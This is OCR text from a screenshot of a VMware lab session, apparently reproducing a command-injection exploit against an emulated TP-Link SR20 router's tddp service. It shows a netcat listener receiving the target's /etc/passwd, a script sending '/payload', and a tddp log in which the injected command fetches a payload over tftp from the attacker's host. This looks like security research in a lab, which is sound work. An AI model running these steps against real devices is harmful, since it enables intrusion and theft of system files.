 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu 64 位
Activities Terminal 9月 18 00:07
Home / Desktop / rooter / binaries /
Recent
Starred
Home
Documents
squashfs-
root
yhr@yhr-vm: ~/Desktop/rooter/binaries/hard_to_mine/tp-lin...
(base) yhr@yhr-vm:~/Desktop/rooter/binaries/hard_to_mine/tp-link/SR20$ nc -lvnp
8888
Listening on 0.0.0.0 8888
Connection received on 10.10.10.2 53624
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
admin:x:1000:0:admin:/var:/bin/false
guest::2000:65534:guest:/var:/bin/false
(base) yhr@yhr-vm:~/Desktop/rooter/binaries/hard_to_mine/tp-link/SR20$ nc -lvnp
8888
Listening on 0.0.0.0 8888
yhr@yhr-vm: ~/Desktop/rooter/binaries/hard_
du
bzcat
tee
resolveip
jshn
getopt
sort
apptest
wlan_nvram_init
stop_nand_test.sh
squashfs-root/media: No such file or direct
note
zipgateway.cfg
start_zgway.sh
zipgateway.tun
eeprom.dat
sigma_zip.sh
start_zgway_no_api.sh
(base) yhr@yhr-vm:~/Desktop/rooter/binaries
p_SR20.py 10.10.10.2 /payload
正在向IP: 10.10.10.2 发送命令 '/payload' (
命令 '/payload' 已成功发送到 10.10.10.2。
套接字已关闭。
(base) yhr@yhr-vm:~/Desktop/rooter/binaries
mount: according to mtab, /proc is already mounted on /root/squashfs-root/proc
root@debian-armhf:~# chroot squashfs-root sh
BusyBox v1.19.4 (2018-05-18 20:52:39 PDT) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # tddp
[tddp_taskEntry():151] tddp task start
ERROR: require the administration moudle!
[tddp_parserVerOneOpt():692] TDDPv1: receive CMD_FTEST_CONFIG
[tddp_execCmd():72] cmd: cd /tmp;tftp -gr /payload 10.10.10.1 &
^C
/ # tddp
[tddp_taskEntry():151] tddp task start
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。